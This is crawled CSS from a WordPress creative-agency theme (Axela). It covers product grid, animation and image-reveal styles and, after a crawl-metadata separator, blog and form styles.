.rt-product--grid.rtpg-style5 .quick-action-btns:hover .cta-single.cta-quickview {
  opacity: 1;
  visibility: visible;
}
.rt-product--grid.rtpg-style5 .sale--box {
  position: absolute;
  right: 15px;
  top: 15px;
  width: 46px;
  z-index: 3;
}
.rt-product--grid.rtpg-style5 .sale--box .hot,
.rt-product--grid.rtpg-style5 .sale--box .new,
.rt-product--grid.rtpg-style5 .sale--box .onsale {
  background: #fff;
  position: static;
  width: 46px;
  height: 46px;
  display: inline-block;
  line-height: 46px;
  font-size: 12px;
  font-weight: 600;
  color: #ee403d;
  margin-bottom: 5px;
}
.rt-product--grid.rtpg-style5 .sale--box .hot {
  color: #000;
}
.rt-product--grid.rtpg-style5 .sale--box .new {
  color: #000;
}
.rt-product--grid.rtpg-style5 .rselements-product-list {
  padding-left: 0;
  border: none;
  padding-top: 20px;
}
.rt-product--grid.rtpg-style5 .product-title {
  margin-bottom: 0;
  text-align: left;
}
.rt-product--grid.rtpg-style5 .product-title a {
  font-size: 16px;
  font-weight: 400;
  color: #000;
}
.rt-product--grid.rtpg-style5 .product-title a:hover {
  color: #ee403d;
}
.rt-product--grid.rtpg-style5 .product-price {
  display: block;
  text-align: left;
  font-size: 20px;
}
.rt-product--grid.rtpg-style5 .product-price bdi {
  font-weight: 500;
  color: #000;
}
.rt-product--grid.rtpg-style5 .product-price ins {
  background: transparent;
}
.rt-product--grid.rtpg-style5 .product-price del {
  color: #c4c4c4;
}
.rt-product--grid.rtpg-style5 .product-price del bdi {
  color: #c4c4c4;
}
.rt-product--grid.rtpg-style5 .star-box .star-rating i {
  color: #ee403d;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner {
  max-width: 430px;
  position: relative;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list {
  position: absolute;
  left: 40px;
  right: 40px;
  bottom: 30px;
  background: #fff;
  padding: 15px 22px;
  border-radius: 5px;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list .product-title a {
  font-size: 16px;
  font-weight: 400;
  color: #000 !important;
  text-transform: capitalize;
  line-height: 1;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list .price-n-cart .product-price {
  color: #000;
  font-size: 20px;
  font-weight: 500;
  line-height: 1;
}
.rt-product--grid.rtpg-style6 .product-item .product-inner .rselements-product-list .price-n-cart .product-btn a {
  color: #000;
  font-size: 20px;
  font-weight: 500;
  line-height: 1;
}
.rt-product--grid.rtpg-style6 .product-item:hover .product-btn {
  transform: translateY(-27px) !important;
}
.fashion-middle-card .sub--title {
  color: #fff !important;
  background: #ee403d !important;
  padding: 5px 16px !important;
  display: inline-block;
  line-height: 1 !important;
  margin-top: 12px;
}
.fashion-middle-card .product-title {
  margin-top: 13px !important;
  margin-bottom: 0px !important;
}
.fashion-middle-card .product-box-medium {
  padding-left: 50px !important;
}
.fashion-left-card .product-title {
  margin-top: 0 !important;
  margin-bottom: 30px !important;
}
.fashion-right-card .product-box-medium3 .sub--title {
  line-height: 1 !important;
}
.fashion-right-card .product-box-medium3 .product-title {
  margin-top: 0px !important;
  margin-bottom: 60px !important;
}
.make-white-image img {
  filter: brightness(0) invert(1) !important;
}
.fashion-blog--fix .author-name {
  font-weight: 600 !important;
  text-transform: uppercase;
}
.fashion-blog--fix .author-dsg {
  color: #999999 !important;
}
#home-card .rts-posters-section .product-box-medium .product-thumb {
  max-width: 39%;
}
#home-card .rts-posters-section .product-box-medium {
  height: 265px;
}
.wh2-banner-blog .rt-product--grid.rtpg-style5 .product-img {
  width: 338px;
  height: 338px;
}
.wh2-banner-blog .rt-product--grid.rtpg-style5 .rselements-product-list {
  padding: 40px !important;
  padding-top: 35px !important;
  padding-bottom: 30px !important;
}
.wh2-banner-blog .rt-product--grid.rtpg-style5 .rselements-product-list .star-box .star-rating {
  margin-left: -5px;
}
.classic-product .cart-icon-instedof-text {
  padding-bottom: 0 !important;
}
.classic-product .cart-icon-instedof-text .added {
  display: none;
}
.classic-product .cart-icon-instedof-text .added_to_cart {
  display: inline-block;
  font-size: 0;
  position: relative;
  padding-bottom: 0px;
}
.classic-product .cart-icon-instedof-text .added_to_cart:before {
  color: #fff;
  z-index: 25;
  font-size: 18px;
  content: '\e827';
  font-family: "rt-icons";
  display: inline-block;
  line-height: 1em;
}
.about-one-thumbnail {
  display: flex;
  justify-content: end;
  position: relative;
}
.about-one-thumbnail .small-img {
  position: absolute;
  left: 0%;
  top: 7%;
  animation: jump-1 10s linear infinite;
}
.about-one-thumbnail .experience {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 25px 32px;
  background: #3a37eb;
  border-radius: 15px;
  bottom: 7%;
  left: 1%;
  animation: jump-2 6s linear infinite;
  width: 310px;
}
.about-one-thumbnail .experience .single {
  width: 50%;
}
.about-one-thumbnail .experience .single .title {
  color: #fff;
  margin-bottom: 0;
  font-family: 'Urbanist', sans-serif;
}
.about-one-thumbnail .experience .single.left p {
  font-size: 22px;
  color: #fff;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  margin-top: -8px;
  margin-bottom: 0;
}
.about-one-thumbnail .experience .single.right p {
  color: #fff;
  line-height: 24px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 0;
}
/*jump animation */
@keyframes jump-1 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40% {
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes jump-2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  50% {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.rts-tab-advance .nav {
  justify-content: center;
  align-items: center;
  border: 1px solid #EFEEF2;
  max-width: max-content;
  margin: auto;
  border-radius: 100px;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  margin-top: 0px;
}
.rts-tab-advance .nav li button {
  border: none;
  background: transparent;
  border-radius: 100px;
  padding: 8px 25px;
  color: #1C2539;
  font-weight: 500;
}
.rts-tab-advance .nav li button.active {
  background: #0B4DF5;
  color: #fff;
  border-radius: 100px;
}
.tab-custom-nav .nav {
  float: right;
  position: relative;
  bottom: 102px;
  z-index: 1;
}
.tab-custom-nav .tab-content {
  clear: both;
}
.rts-img-reveal[data-fx="1"]::after,
.rts-img-reveal[data-fx="2"]::after {
  content: '';
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  transition: -webkit-transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  -o-transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  transition: transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1), -webkit-transform 0.2s cubic-bezier(0.39, 0.575, 0.565, 1);
  text-align: center;
}
.rts-img-reveal[data-fx="1"]::after,
.rts-img-reveal[data-fx="2"]::after {
  bottom: 0;
}
.rts-img-reveal[data-fx="1"]:hover::after,
.rts-img-reveal[data-fx="2"]:hover::after {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.rts-img-reveal[data-fx="6"]::after {
  content: '';
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  -o-transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.7s cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 0.7s cubic-bezier(0.86, 0, 0.07, 1);
}
.rts-img-reveal[data-fx="6"]::after {
  bottom: 0;
}
.rts-img-reveal[data-fx="6"]:hover::after {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.rts-img-reveal[data-fx="14"]::after {
  content: '';
  z-index: -1;
  width: 100%;
  bottom: 0.25rem;
  left: 0;
  position: absolute;
  height: 2px;
  background: currentColor;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.rts-img-reveal[data-fx="14"]::after {
  bottom: 0;
}
.rts-img-reveal[data-fx="14"]:hover::after {
  -webkit-animation: loop 0.5s infinite;
  animation: loop 0.5s infinite;
}
@-webkit-keyframes loop {
  0% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
  50% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  51% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
  }
  100% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
}
@keyframes loop {
  0% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
  50% {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  51% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
  }
  100% {
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
  }
}
.rts-img-reveal-wrapper {
  position: fixed;
  width: 250px;
  height: 270px;
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
  z-index: 9;
}
.rts-img-reveal-wrapper__inner,
.rts-img-reveal-wrapper__img {
  width: 100%;
  height: 100%;
  position: relative;
}
.rts-img-reveal-wrapper__deco {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #181314;
}
.rts-img-reveal-wrapper__img {
  background-size: cover;
  background-position: 50% 50%;
}
.test-2 {
  padding: 50px;
  background-color: #292930;
}


--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela/assets/css/theme.css?ver=6.5.2
body_size: 34862
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : Axela - Creative Agency & Portfolio WordPress Theme
* Author : reacthemes
* Author URI : http://www.reactheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01. General CSS
02. Global Class
03. Header Section 
04. Sticky Menu
05. Slider Section
06. About Us
07. Services
08. Calltoaction
09. Portfolio
10. Pricing Tables
11. Team Member
12. Newsletter
13. Testimonial
15. Contact Us
16. Footer
17. Scroll Up
18. Video
19. Counter up
20. Breadcrumbs
21. Portfolio Details
25. Home Banner
26. Preloader
27. FAQ
--------------------------------------------------------*/
/*contact layout*/
input[type="submit"] {
  border: none;
  padding: 10px 18px;
}
body div textarea {
  padding: 10px 18px;
  height: 160px;
  border: 0;
}
body div textarea:focus {
  outline: 1px solid #3a37eb;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
select,
input[type="password"] {
  padding: 14px 25px;
  border: 1px solid transparent;
  margin-bottom: 30px;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
select:focus,
input[type="password"]:focus {
  outline: 1px solid #3a37eb;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
}
.wp-block-search {
  margin-bottom: 20px;
}
.wp-block-archives select,
.wp-block-categories select {
  width: 400px;
}
.wp-block-group.has-background {
  padding: 24px 30px 10px;
  margin-bottom: 30px;
}
[type="search"] {
  border: 1px solid #f1f1f1;
  border-radius: 5px 0 0 5px;
  padding: 10px 20px;
  outline: none;
}
div textarea {
  border: 1px solid #f1f1f1;
}
input[type="submit"] {
  background: #3a37eb;
}
div.wpcf7 .ajax-loader {
  position: absolute;
  top: 16px;
  right: -40px;
}
div.wpcf7-validation-errors {
  border-color: #ff0000;
  color: #ff0000;
}
div.wpcf7-acceptance-missing {
  border-color: #ff0000;
  color: #ff0000;
}
/* Blog Design */
.reactheme-blog-grid .pagination-area,
.reactheme-team .pagination-area {
  padding-bottom: 30px;
}
.single .news-details-inner {
  margin-right: 30px;
  border: 1px solid #E6E9F0;
  padding-bottom: 50px;
  border-radius: 15px;
}
.reactheme-blog-grid .pagination-area {
  padding-bottom: 84px;
}
.reactheme-blog .cat_name {
  display: none;
}
.reactheme-blog .blog-meta .blog-title {
  margin: 0px 0 15px;
  font-weight: 500;
  line-height: 26px !important;
}
.reactheme-blog .blog-meta .blog-title a {
  color: #111a2e;
}
.reactheme-blog .blog-meta .blog-title a:hover {
  color: #ffa84b;
}
.reactheme-blog .full-blog-content {
  padding: 0px 0 0 0;
}
.reactheme-blog .blog-slider .blog-meta {
  margin-top: 30px;
}
.reactheme-blog .blog-slider .blog-meta .blog-title {
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  clear: none;
}
.react-sideabr .recent-post-widget .post-desc span i {
  color: #5d666f;
}
.blog .reactheme-blog .blog-item,
.archive .reactheme-blog .blog-item {
  transition: all 0.5s ease 0s;
  margin-bottom: 50px;
  border: 1px solid #E6E9F0;
  border-radius: 15px;
  overflow: hidden;
}
.blog .reactheme-blog .blog-item .full-blog-content,
.archive .reactheme-blog .blog-item .full-blog-content {
  padding: 50px;
  overflow: hidden;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info,
.archive .reactheme-blog .blog-item .full-blog-content .user-info {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  flex-wrap: wrap;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info {
  margin-right: 30px;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i {
  color: #3a37eb;
  margin-right: 7px;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info:last-child,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info:last-child {
  margin-right: 0;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a {
  color: #5d666f;
}
.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover {
  color: #3a37eb;
}
.blog .reactheme-blog .blog-item .full-blog-content .btm-cate,
.archive .reactheme-blog .blog-item .full-blog-content .btm-cate {
  margin: 0 0 10px;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title {
  font-size: 36px;
  line-height: 40px;
  font-weight: 700;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a {
  color: #111a2e;
}
.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a,
.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a {
  color: #3a37eb;
}
.blog .reactheme-blog .blog-item .full-blog-content .blog-button a,
.archive .reactheme-blog .blog-item .full-blog-content .blog-button a {
  font-size: 15px;
}
.blog .reactheme-blog .blog-item .blog-img,
.archive .reactheme-blog .blog-item .blog-img {
  position: relative;
}
.blog .reactheme-blog .blog-item .blog-img .tag-line,
.archive .reactheme-blog .blog-item .blog-img .tag-line {
  position: absolute;
  right: auto;
  left: 5px;
  top: auto;
  bottom: -49px;
  display: inline-block;
  z-index: 11;
  transform: translateY(-60%);
  max-width: 68%;
}
.blog .reactheme-blog .blog-item .blog-img .tag-line a,
.archive .reactheme-blog .blog-item .blog-img .tag-line a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  background: #3a37eb;
  padding: 8px 19px;
  display: inline-block;
  margin-bottom: 10px;
}
.date-meta-style2 a {
  color: #999;
}
.date-meta-style2 a:hover {
  color: #3a37eb;
}
.post-meta-dates {
  display: inline-block;
  position: absolute;
  padding: 8px 20px;
  bottom: 0;
  background: #3a37eb;
  color: #fff;
  z-index: 1;
  border-radius: 3px 3px 0 0;
  left: 50%;
  transform: translateX(-50%);
  width: 175px;
}
.blog-item.no-thumbs {
  padding-top: 0px;
}
.blog-item.no-thumbs .categories {
  margin-bottom: 5px;
  padding: 0 0 0 48px;
}
.blog-item.no-thumbs .categories .category-name a {
  background: #3a37eb;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.blog-item.no-thumbs .categories .category-name a:hover {
  background: #111a2e;
}
.reactheme-blog-details .bs-img,
.reactheme-blog .bs-img,
.blog .bs-img,
.reactheme-blog-details .blog-img,
.reactheme-blog .blog-img,
.blog .blog-img {
  position: relative;
  z-index: 0;
}
.reactheme-blog-details .bs-img .blog-date,
.reactheme-blog .bs-img .blog-date,
.blog .bs-img .blog-date,
.reactheme-blog-details .blog-img .blog-date,
.reactheme-blog .blog-img .blog-date,
.blog .blog-img .blog-date {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 100px;
  height: 80px;
}
.reactheme-blog-details .bs-img .blog-date:after,
.reactheme-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.reactheme-blog-details .blog-img .blog-date:after,
.reactheme-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after,
.reactheme-blog-details .bs-img .blog-date:before,
.reactheme-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.reactheme-blog-details .blog-img .blog-date:before,
.reactheme-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.reactheme-blog-details .bs-img .blog-date:after,
.reactheme-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.reactheme-blog-details .blog-img .blog-date:after,
.reactheme-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.reactheme-blog-details .bs-img .blog-date:before,
.reactheme-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.reactheme-blog-details .blog-img .blog-date:before,
.reactheme-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #111a2e;
  border-top: 80px solid transparent;
  border-right: 100px solid #111a2e;
}
.reactheme-blog-details .bs-img .blog-date span,
.reactheme-blog .bs-img .blog-date span,
.blog .bs-img .blog-date span,
.reactheme-blog-details .blog-img .blog-date span,
.reactheme-blog .blog-img .blog-date span,
.blog .blog-img .blog-date span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.reactheme-blog-details .bs-img .blog-date span.date,
.reactheme-blog .bs-img .blog-date span.date,
.blog .bs-img .blog-date span.date,
.reactheme-blog-details .blog-img .blog-date span.date,
.reactheme-blog .blog-img .blog-date span.date,
.blog .blog-img .blog-date span.date {
  color: #111a2e;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.reactheme-blog-details .bs-img .blog-date span.month,
.reactheme-blog .bs-img .blog-date span.month,
.blog .bs-img .blog-date span.month,
.reactheme-blog-details .blog-img .blog-date span.month,
.reactheme-blog .blog-img .blog-date span.month,
.blog .blog-img .blog-date span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
.reactheme-blog-details .bs-img .categories,
.reactheme-blog .bs-img .categories,
.blog .bs-img .categories,
.reactheme-blog-details .blog-img .categories,
.reactheme-blog .blog-img .categories,
.blog .blog-img .categories {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
.reactheme-blog-details .bs-img .categories .category-name a,
.reactheme-blog .bs-img .categories .category-name a,
.blog .bs-img .categories .category-name a,
.reactheme-blog-details .blog-img .categories .category-name a,
.reactheme-blog .blog-img .categories .category-name a,
.blog .blog-img .categories .category-name a {
  background: #3a37eb;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.reactheme-blog-details .bs-img .categories .category-name a:hover,
.reactheme-blog .bs-img .categories .category-name a:hover,
.blog .bs-img .categories .category-name a:hover,
.reactheme-blog-details .blog-img .categories .category-name a:hover,
.reactheme-blog .blog-img .categories .category-name a:hover,
.blog .blog-img .categories .category-name a:hover {
  background: #111a2e;
}
.reactheme-blog-details .post-meta i,
.reactheme-blog .post-meta i,
.blog .post-meta i {
  margin-right: 8px;
}
.reactheme-blog-details .post-meta i:before,
.reactheme-blog .post-meta i:before,
.blog .post-meta i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-blog-details .post-meta.date-meta,
.reactheme-blog .post-meta.date-meta,
.blog .post-meta.date-meta {
  margin-right: 16px;
  color: #999;
}
.reactheme-blog-details .post-meta.author,
.reactheme-blog .post-meta.author,
.blog .post-meta.author {
  color: #555;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date,
.blog .blog-item.style1 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date:after,
.reactheme-blog .blog-item.style1 .blog-img .blog-date:after,
.blog .blog-item.style1 .blog-img .blog-date:after {
  display: none;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date:before,
.reactheme-blog .blog-item.style1 .blog-img .blog-date:before,
.blog .blog-item.style1 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date .date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date .date,
.blog .blog-item.style1 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.reactheme-blog-details .blog-item.style1 .blog-slidermeta,
.reactheme-blog .blog-item.style1 .blog-slidermeta,
.blog .blog-item.style1 .blog-slidermeta {
  margin-bottom: 10px;
}
.reactheme-blog-details .blog-item.style1 .icon-button a,
.reactheme-blog .blog-item.style1 .icon-button a,
.blog .blog-item.style1 .icon-button a {
  margin-top: 6px;
}
.reactheme-blog-details .blog-item.style1 .category,
.reactheme-blog .blog-item.style1 .category,
.blog .blog-item.style1 .category {
  position: absolute;
  bottom: 20px;
  left: 40px;
  text-transform: none;
}
.reactheme-blog-details .blog-item.style1 .category a,
.reactheme-blog .blog-item.style1 .category a,
.blog .blog-item.style1 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 5px;
  font-size: 13px;
}
.reactheme-blog-details .blog-item.style1 .category a:hover,
.reactheme-blog .blog-item.style1 .category a:hover,
.blog .blog-item.style1 .category a:hover {
  background: #ffa84b;
}
.reactheme-blog-details .blog-item.style1 .blogfull,
.reactheme-blog .blog-item.style1 .blogfull,
.blog .blog-item.style1 .blogfull {
  padding: 20px 0;
  background: #fff;
}
.reactheme-blog-details .blog-item.style1 .blogfull .blog-meta,
.reactheme-blog .blog-item.style1 .blogfull .blog-meta,
.blog .blog-item.style1 .blogfull .blog-meta {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date,
.blog .blog-item.style2 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date:after,
.reactheme-blog .blog-item.style2 .blog-img .blog-date:after,
.blog .blog-item.style2 .blog-img .blog-date:after {
  display: none;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date:before,
.reactheme-blog .blog-item.style2 .blog-img .blog-date:before,
.blog .blog-item.style2 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date .date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date .date,
.blog .blog-item.style2 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull,
.reactheme-blog .blog-item.style2 .blogfull,
.blog .blog-item.style2 .blogfull {
  background: #fff;
  padding: 25px 25px 25px 25px;
  box-shadow: 0 15px 30px rgba(34, 34, 34, 0.03);
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-meta,
.reactheme-blog .blog-item.style2 .blogfull .blog-meta,
.blog .blog-item.style2 .blogfull .blog-meta {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-desc,
.reactheme-blog .blog-item.style2 .blogfull .blog-desc,
.blog .blog-item.style2 .blogfull .blog-desc {
  margin-bottom: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view,
.reactheme-blog .blog-item.style2 .blogfull .post-view,
.blog .blog-item.style2 .blogfull .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view i,
.reactheme-blog .blog-item.style2 .blogfull .post-view i,
.blog .blog-item.style2 .blogfull .post-view i {
  margin-right: 5px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-view i:before,
.reactheme-blog .blog-item.style2 .blogfull .post-view i:before,
.blog .blog-item.style2 .blogfull .post-view i:before {
  font-size: 15px;
  font-weight: 600;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment,
.reactheme-blog .blog-item.style2 .blogfull .post-comment,
.blog .blog-item.style2 .blogfull .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment i,
.reactheme-blog .blog-item.style2 .blogfull .post-comment i,
.blog .blog-item.style2 .blogfull .post-comment i {
  margin-right: 5px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .post-comment i:before,
.reactheme-blog .blog-item.style2 .blogfull .post-comment i:before,
.blog .blog-item.style2 .blogfull .post-comment i:before {
  font-size: 15px;
  font-weight: 600;
}
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
.reactheme-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  margin-bottom: 20px;
}
.reactheme-blog-details .blog-item.style2 .blogfull .icon-button,
.reactheme-blog .blog-item.style2 .blogfull .icon-button,
.blog .blog-item.style2 .blogfull .icon-button,
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
.reactheme-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  float: right;
  display: inline-block;
}
.reactheme-blog-details .blog-item.style2 .blogfull .icon-button a,
.reactheme-blog .blog-item.style2 .blogfull .icon-button a,
.blog .blog-item.style2 .blogfull .icon-button a,
.reactheme-blog-details .blog-item.style2 .blogfull .blog-button a,
.reactheme-blog .blog-item.style2 .blogfull .blog-button a,
.blog .blog-item.style2 .blogfull .blog-button a {
  margin-top: 0;
}
.reactheme-blog-details .blog-item.style2 .blog-slidermeta,
.reactheme-blog .blog-item.style2 .blog-slidermeta,
.blog .blog-item.style2 .blog-slidermeta {
  margin-bottom: 10px;
}
.reactheme-blog-details .blog-item.style2 .icon-button a,
.reactheme-blog .blog-item.style2 .icon-button a,
.blog .blog-item.style2 .icon-button a {
  margin-top: 6px;
}
.reactheme-blog-details .blog-item.style2 .category,
.reactheme-blog .blog-item.style2 .category,
.blog .blog-item.style2 .category {
  position: absolute;
  bottom: 20px;
  left: 20px;
  text-transform: none;
}
.reactheme-blog-details .blog-item.style2 .category a,
.reactheme-blog .blog-item.style2 .category a,
.blog .blog-item.style2 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 13px;
  font-size: 13px;
}
.reactheme-blog-details .blog-item.style2 .category a:hover,
.reactheme-blog .blog-item.style2 .category a:hover,
.blog .blog-item.style2 .category a:hover {
  background: #ffa84b;
}
.reactheme-blog-details .blog-item.style3,
.reactheme-blog .blog-item.style3,
.blog .blog-item.style3 {
  position: relative;
}
.reactheme-blog-details .blog-item.style3 .blog-img,
.reactheme-blog .blog-item.style3 .blog-img,
.blog .blog-item.style3 .blog-img {
  position: relative;
}
